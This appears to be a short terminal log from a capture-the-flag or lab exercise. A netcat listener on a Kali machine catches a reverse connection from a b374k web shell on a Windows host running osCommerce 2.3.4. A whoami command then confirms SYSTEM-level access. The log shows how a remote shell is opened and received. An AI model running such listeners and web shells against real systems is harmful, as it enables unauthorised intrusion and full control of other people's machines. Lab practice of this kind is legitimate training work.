 ┌──(danghieu㉿kali)-[~/Downloads]
└─$ nc -lnvv -p 1234
listening on [any] 1234 ...
connect to [10.8.55.148] from (UNKNOWN) [10.10.32.104] 49479
b374k shell : connected
Microsoft Windows [Version 6.1.7601]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
C:\xampp\htdocs\oscommerce-2.3.4\catalog\install\includes>whoami
whoami
nt authority\system